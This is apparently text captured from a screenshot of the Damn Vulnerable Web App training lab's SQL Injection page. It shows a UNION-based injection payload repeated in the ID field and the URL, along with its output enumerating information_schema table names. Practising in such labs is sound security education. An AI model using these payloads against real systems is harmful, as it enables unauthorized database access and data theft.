 Damn Vulnerable Web App (DVW
Not secure
192.168.1.78/dvwa/vulnerabilities/sqli/?id=3+%27+and+1%3D0+union+select+null%2C+table_name+from+informa
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: 3 ' and 1=0 union select null, table_name from information_schema.tables #